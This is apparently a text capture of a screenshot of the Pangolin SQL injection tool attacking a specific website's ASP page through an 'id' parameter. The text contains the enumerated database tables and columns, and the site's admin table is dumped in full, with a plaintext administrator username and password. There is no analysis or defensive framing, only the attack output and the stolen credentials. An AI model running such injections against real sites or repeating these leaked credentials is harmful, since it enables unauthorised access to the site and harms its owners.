 Pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://www.xiaobang.com:80/rechievement/info2.asp?id=27 GET Check Pause Stop
Type Integer DB Access KeyWord Options Reset
Informations Datas
Table/Column
admin
id
admin_id
admin_name
admin_pass
news
id admi... admin_name admin_pass
1 xiaobang xiaobangzhou
2 1 1
Tables Columns
Datas One by one 1=1 Save
The string field position at 2
Processing records of 1/2
Processing records of 2/2
|1|xiaobang|xiaobangzhou|
Stopped! Version 1.3.1.646